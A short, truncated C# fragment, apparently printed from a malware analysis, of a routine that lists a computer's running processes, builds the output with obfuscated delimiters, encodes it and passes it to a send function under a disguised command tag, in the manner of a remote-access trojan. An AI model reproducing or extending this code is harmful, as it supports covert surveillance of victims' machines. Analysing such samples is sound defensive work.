 public void machine_procss(string types)
{
try
{
string text = "";
Process[] processes = Process.GetProcesses();
for (int i = 0; i <= processes.Length - 1; i++)
{
text = text + processes[i].Id + ">|".Split(new char[]
{
'|'
})[0];
text = text + processes[i].ProcessName + ">|".Split(new char[]
{
'|'
})[0];
text += "0>|".Split(new char[]
{
'|'
})[0];
text += "<";
}
byte[] data = DIRERRIF.get_byvewray(text);
this.loadQdata(data, types + "=pre_hts".Replace("_", ""), false);
}